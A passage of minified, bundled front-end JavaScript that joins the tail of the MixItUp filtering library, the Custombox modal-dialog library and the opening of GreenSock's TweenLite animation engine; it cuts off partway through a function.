	}, t.BaseStatic.call(t.UserInstruction), t.UserInstruction.prototype = Object.create(t.Base.prototype), t.UserInstruction.prototype.constructor = t.UserInstruction, t.Messages = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.ERROR_FACTORY_INVALID_CONTAINER = "[MixItUp] An invalid selector or element reference was passed to the mixitup factory function", this.ERROR_FACTORY_CONTAINER_NOT_FOUND = "[MixItUp] The provided selector yielded no container element", this.ERROR_CONFIG_INVALID_ANIMATION_EFFECTS = "[MixItUp] Invalid value for `animation.effects`", this.ERROR_CONFIG_INVALID_CONTROLS_SCOPE = "[MixItUp] Invalid value for `controls.scope`", this.ERROR_CONFIG_INVALID_PROPERTY = '[MixitUp] Invalid configuration object property "${erroneous}"${suggestion}', this.ERROR_CONFIG_INVALID_PROPERTY_SUGGESTION = '. Did you mean "${probableMatch}"?', this.ERROR_CONFIG_DATA_UID_KEY_NOT_SET = "[MixItUp] To use the dataset API, a UID key must be specified using `data.uidKey`", this.ERROR_DATASET_INVALID_UID_KEY = '[MixItUp] The specified UID key "${uidKey}" is not present on one or more dataset items', this.ERROR_DATASET_DUPLICATE_UID = '[MixItUp] The UID "${uid}" was found on two or more dataset items. UIDs must be unique.', this.ERROR_INSERT_INVALID_ARGUMENTS = "[MixItUp] Please provider either an index or a sibling and position to insert, not both", this.ERROR_INSERT_PREEXISTING_ELEMENT = "[MixItUp] An element to be inserted already exists in the container", this.ERROR_FILTER_INVALID_ARGUMENTS = "[MixItUp] Please provide either a selector or collection `.filter()`, not both", this.ERROR_DATASET_NOT_SET = "[MixItUp] To use the dataset API with pre-rendered targets, a starting dataset must be set using `load.dataset`", this.ERROR_DATASET_PRERENDERED_MISMATCH = "[MixItUp] `load.dataset` does not match pre-rendered targets", this.ERROR_DATASET_RENDERER_NOT_SET = "[MixItUp] To insert an element via the dataset API, a target renderer function must be provided to `render.target`", this.WARNING_FACTORY_PREEXISTING_INSTANCE = "[MixItUp] WARNING: This element already has an active MixItUp instance. The provided configuration object will be ignored. If you wish to perform additional methods on this instance, please create a reference.", this.WARNING_INSERT_NO_ELEMENTS = "[MixItUp] WARNING: No valid elements were passed to `.insert()`", this.WARNING_REMOVE_NO_ELEMENTS = "[MixItUp] WARNING: No valid elements were passed to `.remove()`", this.WARNING_MULTIMIX_INSTANCE_QUEUE_FULL = "[MixItUp] WARNING: An operation was requested but the MixItUp instance was busy. The operation was rejected because the queue is full or queuing is disabled.", this.WARNING_GET_OPERATION_INSTANCE_BUSY = "[MixItUp] WARNING: Operations can be be created while the MixItUp instance is busy.", this.WARNING_NO_PROMISE_IMPLEMENTATION = "[MixItUp] WARNING: No Promise implementations could be found. If you wish to use promises with MixItUp please install an ES6 Promise polyfill.", this.WARNING_INCONSISTENT_SORTING_ATTRIBUTES = '[MixItUp] WARNING: The requested sorting data attribute "${attribute}" was not present on one or more target elements which may product unexpected sort output', this.callActions("afterConstruct"), this.compileTemplates(), i.seal(this)
	}, t.BaseStatic.call(t.Messages), t.Messages.prototype = Object.create(t.Base.prototype), t.Messages.prototype.constructor = t.Messages, t.Messages.prototype.compileTemplates = function () {
		var e = "",
			t = "";
		for (e in this) "string" == typeof (t = this[e]) && (this[i.camelCase(e)] = i.template(t))
	}, t.messages = new t.Messages, t.Facade = function (e) {
		t.Base.call(this), this.callActions("beforeConstruct", arguments), this.configure = e.configure.bind(e), this.show = e.show.bind(e), this.hide = e.hide.bind(e), this.filter = e.filter.bind(e), this.toggleOn = e.toggleOn.bind(e), this.toggleOff = e.toggleOff.bind(e), this.sort = e.sort.bind(e), this.changeLayout = e.changeLayout.bind(e), this.multimix = e.multimix.bind(e), this.dataset = e.dataset.bind(e), this.tween = e.tween.bind(e), this.insert = e.insert.bind(e), this.insertBefore = e.insertBefore.bind(e), this.insertAfter = e.insertAfter.bind(e), this.prepend = e.prepend.bind(e), this.append = e.append.bind(e), this.remove = e.remove.bind(e), this.destroy = e.destroy.bind(e), this.forceRefresh = e.forceRefresh.bind(e), this.forceRender = e.forceRender.bind(e), this.isMixing = e.isMixing.bind(e), this.getOperation = e.getOperation.bind(e), this.getConfig = e.getConfig.bind(e), this.getState = e.getState.bind(e), this.callActions("afterConstruct", arguments), i.freeze(this), i.seal(this)
	}, t.BaseStatic.call(t.Facade), t.Facade.prototype = Object.create(t.Base.prototype), t.Facade.prototype.constructor = t.Facade, "object" == typeof exports && "object" == typeof module ? module.exports = t : "function" == typeof define && define.amd ? define(function () {
		return t
	}) : "undefined" != typeof e.mixitup && "function" == typeof e.mixitup || (e.mixitup = t), t.BaseStatic.call(t.constructor), t.NAME = "mixitup", t.CORE_VERSION = "3.2.1"
}(window);
var _extends = Object.assign || function (e) {
		for (var t = 1; t < arguments.length; t++) {
			var i = arguments[t];
			for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n])
		}
		return e
	},
	_createClass = function () {
		function e(e, t) {
			for (var i = 0; i < t.length; i++) {
				var n = t[i];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
			}
		}
		return function (t, i, n) {
			return i && e(t.prototype, i), n && e(t, n), t
		}
	}(),
	Custombox;
! function (e) {
	var t = "custombox",
		i = t + "-open",
		n = t + "-close",
		r = t + "-lock",
		a = "animateFrom",
		s = ["top", "right", "bottom", "left"],
		o = ["slide", "blur", "flip", "rotate", "letmein", "makeway", "slip", "corner", "slidetogether", "push", "contentscale"],
		l = ["blur", "makeway", "slip", "push", "contentscale"],
		c = ["letmein", "makeway", "slip", "corner", "slidetogether", "door", "push", "contentscale"],
		u = ["corner", "slidetogether", "scale", "door", "push", "contentscale"],
		d = ["fall", "sidefall", "flip", "sign", "slit", "letmein", "makeway", "slip"],
		p = function () {
			function e() {
				_classCallCheck(this, e)
			}
			return _createClass(e, null, [{
				key: "check",
				value: function (e, t) {
					return e.indexOf(t) > -1
				}
			}, {
				key: "isIE",
				value: function () {
					var e = window.navigator.userAgent,
						t = e.indexOf("MSIE ");
					if (t > 0) return !isNaN(parseInt(e.substring(t + 5, e.indexOf(".", t)), 10));
					if (e.indexOf("Trident/") > 0) {
						var i = e.indexOf("rv:");
						return !isNaN(parseInt(e.substring(i + 3, e.indexOf(".", i)), 10))
					}
					var n = e.indexOf("Edge/");
					return n > 0 && !isNaN(parseInt(e.substring(n + 5, e.indexOf(".", n)), 10))
				}
			}]), e
		}(),
		f = function () {
			function e() {
				_classCallCheck(this, e), this.position = document.documentElement && document.documentElement.scrollTop || document.body && document.body.scrollTop || 0, document.documentElement.classList.add(t + "-perspective")
			}
			return _createClass(e, [{
				key: "remove",
				value: function () {
					document.documentElement.classList.remove(t + "-perspective"), window.scrollTo(0, this.position)
				}
			}]), e
		}(),
		h = function (e) {
			function t(e) {
				_classCallCheck(this, t);
				var i = _possibleConstructorReturn(this, (t.__proto__ || Object.getPrototypeOf(t)).call(this));
				return Object.keys(i).forEach(function (t) {
					e[t] && _extends(i[t], e[t])
				}), i
			}
			return _inherits(t, e), t
		}(function e() {
			_classCallCheck(this, e), this.overlay = {
				color: "#000",
				opacity: .48,
				close: !0,
				speedIn: 300,
				speedOut: 300,
				onOpen: null,
				onComplete: null,
				onClose: null,
				active: !0
			}, this.content = {
				id: null,
				target: null,
				container: null,
				clone: !1,
				animateFrom: "top",
				animateTo: "top",
				positionX: "center",
				positionY: "center",
				width: null,
				effect: "fadein",
				speedIn: 300,
				speedOut: 300,
				delay: 150,
				fullscreen: !1,
				onOpen: null,
				onComplete: null,
				onClose: null,
				close: !0
			}, this.loader = {
				active: !0,
				color: "#FFF",
				background: "#999",
				speed: 1e3
			}
		}),
		m = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.classList.add(t + "-loader"), this.element.style.borderColor = this.options.loader.background, this.element.style.borderTopColor = this.options.loader.color, this.element.style.animationDuration = this.options.loader.speed + "ms", document.body.appendChild(this.element)
			}
			return _createClass(e, [{
				key: "show",
				value: function () {
					this.element.style.display = "block"
				}
			}, {
				key: "destroy",
				value: function () {
					this.element.parentElement.removeChild(this.element)
				}
			}]), e
		}(),
		g = function () {
			function e(i) {
				if (_classCallCheck(this, e), this.options = i, "loading" === document.readyState) throw new Error("You need to instantiate Custombox when the document is fully loaded");
				var n = document.querySelector(this.options.content.container);
				if (n) this.element = n;
				else if (document.querySelector("." + t + "-container")) document.querySelector("." + t + "-container") && (this.element = document.querySelector("." + t + "-container"));
				else {
					for (this.element = document.createElement("div"); document.body.firstChild;) this.element.appendChild(document.body.firstChild);
					document.body.appendChild(this.element)
				}
				this.element.classList.add(t + "-container"), this.element.classList.add(t + "-" + this.options.content.effect), this.element.style.animationDuration = this.options.content.speedIn + "ms", p.check(o, this.options.content.effect) && this.setAnimation()
			}
			return _createClass(e, [{
				key: "bind",
				value: function (e) {
					var t = this;
					return e === n && (p.check(o, this.options.content.effect) && this.setAnimation("animateTo"), this.element.classList.remove(i)), this.element.classList.add(e), new Promise(function (e) {
						return t.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					this.element.classList.remove(n), this.element.classList.remove(t + "-" + this.options.content.effect), this.element.style.removeProperty("animation-duration");
					var e = document.querySelectorAll("." + t + "-content"),
						i = document.querySelector(this.options.content.container);
					if (!e.length)
						if (i)
							for (var r = this.element.className.split(" "), a = 0, s = r.length; a < s; a++) r[a].startsWith(t + "-") && this.element.classList.remove(r[a]);
						else {
							for (var o = document.querySelector("." + t + "-container"); o.firstChild;) o.parentNode.insertBefore(o.firstChild, o);
							o.parentNode.removeChild(o)
						}
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.content.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		v = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.style.backgroundColor = this.options.overlay.color, this.element.classList.add(t + "-overlay"), this.setAnimation()
			}
			return _createClass(e, [{
				key: "bind",
				value: function (e) {
					var r = this;
					switch (e) {
						case n:
							p.check(c, this.options.content.effect) && this.toggleAnimation("animateTo"), this.element.classList.add(n), this.element.classList.remove(i);
							break;
						default:
							document.body.appendChild(this.element), this.element.classList.add(t + "-" + this.options.content.effect), this.element.classList.add(i)
					}
					return new Promise(function (e) {
						return r.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					try {
						this.element.parentNode.removeChild(this.element), this.style.parentNode.removeChild(this.style)
					} catch (e) {}
				}
			}, {
				key: "createSheet",
				value: function () {
					return this.style = document.createElement("style"), this.style.setAttribute("id", t + "-overlay-" + Date.now()), document.head.appendChild(this.style), this.style.sheet
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.overlay.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					var e = this.createSheet();
					if (p.check(c, this.options.content.effect) ? (this.element.style.opacity = this.options.overlay.opacity.toString(), this.element.style.animationDuration = this.options.overlay.speedIn + "ms", this.toggleAnimation()) : (e.insertRule("." + t + "-overlay { animation: CloseFade " + this.options.overlay.speedOut + "ms; }", 0), e.insertRule("." + i + "." + t + "-overlay { animation: OpenFade " + this.options.overlay.speedIn + "ms; opacity: " + this.options.overlay.opacity + " }", 0), e.insertRule("@keyframes OpenFade { from {opacity: 0} to {opacity: " + this.options.overlay.opacity + "} }", 0), e.insertRule("@keyframes CloseFade { from {opacity: " + this.options.overlay.opacity + "} to {opacity: 0} }", 0)), p.check(u, this.options.content.effect)) {
						var n = this.options.overlay.speedIn;
						p.check(u, this.options.content.effect) && (n = this.options.content.speedIn), this.element.style.animationDuration = n + "ms"
					}
				}
			}, {
				key: "toggleAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		y = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.style.animationDuration = this.options.content.speedIn + "ms", this.options.content.id && this.element.setAttribute("id", t + "-" + this.options.content.id), p.check(u, this.options.content.effect) || (this.element.style.animationDelay = this.options.content.delay + "ms"), this.element.classList.add(t + "-content"), this.options.content.fullscreen ? this.element.classList.add(t + "-fullscreen") : (this.element.classList.add(t + "-x-" + this.options.content.positionX), this.element.classList.add(t + "-y-" + this.options.content.positionY)), p.check(o, this.options.content.effect) && this.setAnimation()
			}
			return _createClass(e, [{
				key: "fetch",
				value: function () {
					var e = this;
					return new Promise(function (i, n) {
						var r = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,
							a = e.options.content.target.match(r);
						if (a && 11 == a[2].length) {
							var s = document.createElement("div"),
								o = document.createElement("iframe");
							if (o.setAttribute("src", "https://www.youtube.com/embed/" + a[2]), o.setAttribute("frameborder", "0"), o.setAttribute("allowfullscreen", ""), o.setAttribute("width", "100%"), o.setAttribute("height", "100%"), s.appendChild(o), !e.options.content.fullscreen) {
								var l = window.innerWidth > 560 ? 560 : window.innerWidth,
									c = window.innerHeight > 315 ? 315 : window.innerHeight,
									u = parseInt(e.options.content.width, 10);
								e.options.content.width && window.innerWidth > u && (c = Math.round(c * u / l), l = u), o.setAttribute("width", l + "px"), o.setAttribute("height", c + "px")
							}
							e.element.appendChild(s), i()
						} else if ("#" !== e.options.content.target.charAt(0) && "." !== e.options.content.target.charAt(0)) {
							var d = new XMLHttpRequest;
							d.open("GET", e.options.content.target), d.onload = function () {
								if (200 === d.status) {
									e.element.insertAdjacentHTML("beforeend", d.response);
									var t = e.element.firstChild;
									try {
										t.style.display = "block"
									} catch (e) {
										n(new Error("The ajax response need a wrapper element"))
									}
									e.options.content.width && (t.style.flexBasis = e.options.content.width), i()
								} else n(new Error(d.statusText))
							}, d.onerror = function () {
								return n(new Error("Network error"))
							}, d.send()
						} else {
							var p = document.querySelector(e.options.content.target);
							p ? (e.options.content.clone ? (p = p.cloneNode(!0)).removeAttribute("id") : (e.reference = document.createElement("div"), e.reference.classList.add(t + "-reference"), e.reference.setAttribute("style", p.getAttribute("style")), p.parentNode.insertBefore(e.reference, p.nextSibling)), p.style.display = "block", e.options.content.width && (p.style.flexBasis = e.options.content.width), e.element.appendChild(p), i()) : n(new Error("The element doesn't exist"))
						}
					})
				}
			}, {
				key: "bind",
				value: function (e) {
					var r = this;
					switch (e) {
						case n:
							this.element.style.animationDelay = "0ms", this.element.style.animationDuration = this.options.content.speedOut + "ms", this.element.classList.remove(i), this.element.classList.add(n), this.setAnimation("animateTo");
							break;
						default:
							document.body.appendChild(this.element), this.element.classList.add(t + "-" + this.options.content.effect), this.element.classList.add(i)
					}
					return new Promise(function (e) {
						return r.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					var e = new RegExp("^[#|.]");
					!this.options.content.clone && e.test(this.options.content.target) && (this.element.childNodes[0].setAttribute("style", this.reference.getAttribute("style")), this.reference.parentNode.insertBefore(this.element.childNodes[0], this.reference.nextSibling), this.reference.parentNode.removeChild(this.reference));
					try {
						this.element.parentNode.removeChild(this.element)
					} catch (e) {}
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.content.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		w = function () {
			function a(t) {
				_classCallCheck(this, a), this.action = function (t) {
					27 === t.keyCode && e.modal.close()
				}, this.options = new h(t)
			}
			return _createClass(a, [{
				key: "open",
				value: function () {
					var e = this;
					this.build(), this.options.loader.active && this.loader.show(), this.content.fetch().then(function () {
						p.check(d, e.options.content.effect) && (e.scroll = new f), e.options.overlay.active ? (e.dispatchEvent("overlay.onOpen"), e.overlay.bind(i).then(function () {
							e.dispatchEvent("overlay.onComplete"), e.options.loader.active && e.loader.destroy()
						})) : e.options.loader.active && e.loader.destroy(), e.container && e.container.bind(i), document.body.classList.add(r), e.content.bind(i).then(function () {
							return e.dispatchEvent("content.onComplete")
						}), e.dispatchEvent("content.onOpen"), e.listeners()
					}).catch(function (t) {
						throw e.options.loader.active && e.loader.destroy(), t
					})
				}
			}, {
				key: "build",
				value: function () {
					this.options.loader.active && (this.loader = new m(this.options)), p.check(l, this.options.content.effect) && (this.container = new g(this.options)), this.options.overlay.active && (this.overlay = new v(this.options)), this.content = new y(this.options)
				}
			}, {
				key: "_close",
				value: function () {
					var e = this,
						t = [this.content.bind(n).then(function () {
							return e.content.remove()
						})];
					this.options.overlay.active && t.push(this.overlay.bind(n).then(function () {
						e.scroll && e.scroll.remove(), e.overlay.remove(), e.dispatchEvent("overlay.onClose")
					})), this.container && t.push(this.container.bind(n).then(function () {
						return e.container.remove()
					})), Promise.all(t).then(function () {
						e.options.content.close && document.removeEventListener("keydown", e.action, !0), e.dispatchEvent("content.onClose"), document.body.classList.remove(r)
					})
				}
			}, {
				key: "dispatchEvent",
				value: function (e) {
					var i = e.replace(".on", ":").toLowerCase(),
						n = new CustomEvent(t + ":" + i),
						r = Object.create(this.options);
					document.dispatchEvent(n);
					try {
						e.split(".").reduce(function (e, t) {
							return e[t]
						}, r).call()
					} catch (e) {}
				}
			}, {
				key: "listeners",
				value: function () {
					var e = this,
						i = window.getComputedStyle(this.content.element).getPropertyValue("animation-fill-mode");
					document.addEventListener("fullscreenchange", function () {
						window.getComputedStyle(e.content.element).getPropertyValue("animation-fill-mode") === i ? e.content.element.style.animationFillMode = "backwards" : e.content.element.style.animationFillMode = i
					}, !0), this.options.content.close && document.addEventListener("keydown", this.action, !0), this.options.overlay.close && this.content.element.addEventListener("click", function (t) {
						t.target === e.content.element && e._close()
					}, !0), this.content.element.addEventListener(t + ":close", function () {
						e._close()
					}, !0)
				}
			}], [{
				key: "close",
				value: function (e) {
					var i = new CustomEvent(t + ":close"),
						n = document.querySelectorAll("." + t + "-content");
					e && (n = document.querySelectorAll("#" + t + "-" + e));
					try {
						n[n.length - 1].dispatchEvent(i)
					} catch (e) {
						throw new Error("Custombox is not instantiated")
					}
				}
			}, {
				key: "closeAll",
				value: function () {
					for (var e = new CustomEvent(t + ":close"), i = document.querySelectorAll("." + t + "-content"), n = i.length, r = 0; r < n; r++) i[r].dispatchEvent(e)
				}
			}]), a
		}();
	e.modal = w
}(Custombox || (Custombox = {})),
function (e, t) {
	"use strict";
	var i = {},
		n = e.document,
		r = e.GreenSockGlobals = e.GreenSockGlobals || e;
	if (!r.TweenLite) {
		var a, s, o, l, c, u = function (e) {
				var t, i = e.split("."),
					n = r;
				for (t = 0; t < i.length; t++) n[i[t]] = n = n[i[t]] || {};
				return n
			},
			d = u("com.greensock"),
			p = 1e-10,
			f = function (e) {
				var t, i = [],
					n = e.length;
				for (t = 0; t !== n; i.push(e[t++]));
				return i
			},
			h = function () {},
			m = function () {
				var e = Object.prototype.toString,
					t = e.call([]);
				return function (i) {
					return null != i && (i instanceof Array || "object" == typeof i && !!i.push && e.call(i) === t)
				}
			}(),
			g = {},
			v = function (n, a, s, o) {
				this.sc = g[n] ? g[n].sc : [], g[n] = this, this.gsClass = null, this.func = s;
				var l = [];
				this.check = function (c) {
					for (var d, p, f, h, m = a.length, y = m; --m > -1;)(d = g[a[m]] || new v(a[m], [])).gsClass ? (l[m] = d.gsClass, y--) : c && d.sc.push(this);
					if (0 === y && s) {
						if (p = ("com.greensock." + n).split("."), f = p.pop(), h = u(p.join("."))[f] = this.gsClass = s.apply(s, l), o)
							if (r[f] = i[f] = h, "undefined" != typeof module && module.exports)
								if (n === t) {
									module.exports = i[t] = h;
									for (m in i) h[m] = i[m]
								} else i[t] && (i[t][f] = h);
						else "function" == typeof define && define.amd && define((e.GreenSockAMDPath ? e.GreenSockAMDPath + "/" : "") + n.split(".").pop(), [], function () {
							return h
						});
						for (m = 0; m < this.sc.length; m++) this.sc[m].check()
					}
				}, this.check(!0)
			},
			y = e._gsDefine = function (e, t, i, n) {
				return new v(e, t, i, n)
			},
			w = d._class = function (e, t, i) {
				return t = t || function () {}, y(e, [], function () {
					return t
				}, i), t
			};
		y.globals = r;
		var b = [0, 0, 1, 1],
			x = w("easing.Ease", function (e, t, i, n) {
				this._func = e, this._type = i || 0, this._power = n || 0, this._params = t ? b.concat(t) : b
			}, !0),
			S = x.map = {},
			C = x.register = function (e, t, i, n) {
				for (var r, a, s, o, l = t.split(","), c = l.length, u = (i || "easeIn,easeOut,easeInOut").split(","); --c > -1;)
					for (a = l[c], r = n ? w("easing." + a, null, !0) : d.easing[a] || {}, s = u.length; --s > -1;) o = u[s], S[a + "." + o] = S[o + a] = r[o] = e.getRatio ? e : e[o] || new e
			};
		for (o = x.prototype, o._calcEnd = !1, o.getRatio = function (e) {
				if (this._func) return this._params[0] = e, this._func.apply(null, this._params);
				var t = this._type,
					i = this._power,
					n = 1 === t ? 1 - e : 2 === t ? e : e < .5 ? 2 * e : 2 * (1 - e);
				return 1 === i ? n *= n : 2 === i ? n *= n * n : 3 === i ? n *= n * n * n : 4 === i && (n *= n * n * n * n), 1 === t ? 1 - n : 2 === t ? n : e < .5 ? n / 2 : 1 - n / 2
			}, a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"], s = a.length; --s > -1;) o = a[s] + ",Power" + s, C(new x(null, null, 1, s), o, "easeOut", !0), C(new x(null, null, 2, s), o, "easeIn" + (0 === s ? ",easeNone" : "")), C(new x(null, null, 3, s), o, "easeInOut");
		S.linear = d.easing.Linear.easeIn, S.swing = d.easing.Quad.easeInOut;
		var T = w("events.EventDispatcher", function (e) {
			this._listeners = {}, this._eventTarget = e || this
		});
		o = T.prototype, o.addEventListener = function (e, t, i, n, r) {
			r = r || 0;
			var a, s, o = this._listeners[e],
				u = 0;
			for (this !== l || c || l.wake(), null == o && (this._listeners[e] = o = []), s = o.length; --s > -1;) a = o[s], a.c === t && a.s === i ? o.splice(s, 1) : 0 === u && a.pr < r && (u = s + 1);
			o.splice(u, 0, {
				c: t,
				s: i,
				up: n,
				pr: r
			})
		}, o.removeEventListener = function (e, t) {
			var i, n = this._listeners[e];
			if (n)
				for (i = n.length; --i > -1;)
					if (n[i].c === t) return void n.splice(i, 1)
		}, o.dispatchEvent = function (e) {
			var t, i, n, r = this._listeners[e];
			if (r)
				for (t = r.length, t > 1 && (r = r.slice(0)), i = this._eventTarget; --t > -1;) n = r[t], n && (n.up ? n.c.call(n.s || i, {
					type: e,
					target: i
				}) : n.c.call(n.s || i))
		};
		var E = e.requestAnimationFrame,
			_ = e.cancelAnimationFrame,
			A = Date.now || function () {
				return (new Date).getTime()
			},
			k = A();
		for (a = ["ms", "moz", "webkit", "o"], s = a.length; --s > -1 && !E;) E = e[a[s] + "RequestAnimationFrame"], _ = e[a[s] + "CancelAnimationFrame"] || e[a[s] + "CancelRequestAnimationFrame"];
		w("Ticker", function (e, t) {
			var i, r, a, s, o, u = this,
				d = A(),
				f = !(t === !1 || !E) && "auto",
				m = 500,
				g = 33,
				v = "tick",
				y = function (e) {
					var t, n, l = A() - k;
					l > m && (d += l - g), k += l, u.time = (k - d) / 1e3, t = u.time - o, (!i || t > 0 || e === !0) && (u.frame++, o += t + (t >= s ? .004 : s - t), n = !0), e !== !0 && (a = r(y)), n && u.dispatchEvent(v)
				};
			T.call(u), u.time = u.frame = 0, u.tick = function () {
				y(!0)
			}, u.lagSmoothing = function (e, t) {
				return arguments.length ? (m = e || 1 / p, void(g = Math.min(t, m, 0))) : m < 1 / p
			}, u.sleep = function () {
				null != a && (f && _ ? _(a) : clearTimeout(a), r = h, a = null, u === l && (c = !1))
			}, u.wake = function (e) {
				null !== a ? u.sleep() : e ? d += -k + (k = A()) : u.frame > 10 && (k = A() - m + 5), r = 0 === i ? h : f && E ? E : function (e) {
					return setTimeout(e, 1e3 * (o - u.time) + 1 | 0)
				}, u === l && (c = !0), y(2)
			}, u.fps = function (e) {
				return arguments.length ? (i = e, s = 1 / (i || 60), o = this.time + s, void u.wake()) : i
			}, u.useRAF = function (e) {
				return arguments.length ? (u.sleep(), f = e, void u.fps(i)) : f
			}, u.fps(e), setTimeout(function () {
				"auto" === f && u.frame < 5 && "hidden" !== n.visibilityState && u.useRAF(!1)
			}, 1500)
		}), o = d.Ticker.prototype = new d.events.EventDispatcher, o.constructor = d.Ticker;
		var P = w("core.Animation", function (e, t) {
			if (this.vars = t = t || {}, this._duration = this._totalDuration = e || 0, this._delay = Number(t.delay) || 0, this._timeScale = 1, this._active = t.immediateRender === !0, this.data = t.data, this._reversed = t.reversed === !0, G) {
				c || l.wake();
				var i = this.vars.useFrames ? U : G;
				i.add(this, i._time), this.vars.paused && this.paused(!0)
			}
		});
		l = P.ticker = new d.Ticker, o = P.prototype, o._dirty = o._gc = o._initted = o._paused = !1, o._totalTime = o._time = 0, o._rawPrevTime = -1, o._next = o._last = o._onUpdate = o._timeline = o.timeline = null, o._paused = !1;
		var O = function () {
			c && A() - k > 2e3 && ("hidden" !== n.visibilityState || !l.lagSmoothing()) && l.wake();
			var e = setTimeout(O, 2e3);
			e.unref && e.unref()
		};
		O(), o.play = function (e, t) {
			return null != e && this.seek(e, t), this.reversed(!1).paused(!1)
		}, o.pause = function (e, t) {
			return null != e && this.seek(e, t), this.paused(!0)
		}, o.resume = function (e, t) {
			return null != e && this.seek(e, t), this.paused(!1)
		}, o.seek = function (e, t) {
			return this.totalTime(Number(e), t !== !1)
		}, o.restart = function (e, t) {
			return this.reversed(!1).paused(!1).totalTime(e ? -this._delay : 0, t !== !1, !0)
		}, o.reverse = function (e, t) {
			return null != e && this.seek(e || this.totalDuration(), t), this.reversed(!0).paused(!1)
		}, o.render = function (e, t, i) {}, o.invalidate = function () {
			return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
		}, o.isActive = function () {
			var e, t = this._timeline,
				i = this._startTime;
			return !t || !this._gc && !this._paused && t.isActive() && (e = t.rawTime(!0)) >= i && e < i + this.totalDuration() / this._timeScale - 1e-7
		}, o._enabled = function (e, t) {
			return c || l.wake(), this._gc = !e, this._active = this.isActive(), t !== !0 && (e && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !e && this.timeline && this._timeline._remove(this, !0)), !1
		}, o._kill = function (e, t) {
			return this._enabled(!1, !1)
		}, o.kill = function (e, t) {
			return this._kill(e, t), this
		}, o._uncache = function (e) {
			for (var t = e ? this : this.timeline; t;) t._dirty = !0, t = t.timeline;
			return this
		}, o._swapSelfInParams = function (e) {
			for (var t = e.length, i = e.concat(); --t > -1;) "{self}" === e[t] && (i[t] = this);
			return i
		}, o._callback = function (e) {
			var t = this.vars,
				i = t[e],
				n = t[e + "Params"],
				r = t[e + "Scope"] || t.callbackScope || this,
				a = n ? n.length : 0;
			switch (a) {
				case 0:
					i.call(r);
					break;
				case 1:
					i.call(r, n[0]);
					break;
				case 2:
					i.call(r, n[0], n[1]);
					break;
				default:
					i.apply(r, n)
			}
		}, o.eventCallback = function (e, t, i, n) {
			if ("on" === (e || "").substr(0, 2)) {
				var r = this.vars;
				if (1 === arguments.length) return r[e];
				null == t ? delete r[e] : (r[e] = t, r[e + "Params"] = m(i) && i.join("").indexOf("{self}") !== -1 ? this._swapSelfInParams(i) : i, r[e + "Scope"] = n), "onUpdate" === e && (this._onUpdate = t)
			}
			return this
		}, o.delay = function (e) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + e - this._delay), this._delay = e, this) : this._delay
		}, o.duration = function (e) {
			return arguments.length ? (this._duration = this._totalDuration = e, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== e && this.totalTime(this._totalTime * (e / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, o.totalDuration = function (e) {
			return this._dirty = !1, arguments.length ? this.duration(e) : this._totalDuration
		}, o.time = function (e, t) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(e > this._duration ? this._duration : e, t)) : this._time
		}, o.totalTime = function (e, t, i) {
			if (c || l.wake(), !arguments.length) return this._totalTime;
			if (this._timeline) {
				if (e < 0 && !i && (e += this.totalDuration()),
					this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var n = this._totalDuration,
						r = this._timeline;
					if (e > n && !i && (e = n), this._startTime = (this._paused ? this._pauseTime : r._time) - (this._reversed ? n - e : e) / this._timeScale, r._dirty || this._uncache(!1), r._timeline)
						for (; r._timeline;) r._timeline._time !== (r._startTime + r._totalTime) / r._timeScale && r.totalTime(r._totalTime, !0), r = r._timeline
				}
				this._gc && this._enabled(!0, !1), this._totalTime === e && 0 !== this._duration || (L.length && Q(), this.render(e, t, !1), L.length && Q())
			}
			return this
		}, o.progress = o.totalProgress = function (e, t) {
			var i = this.duration();
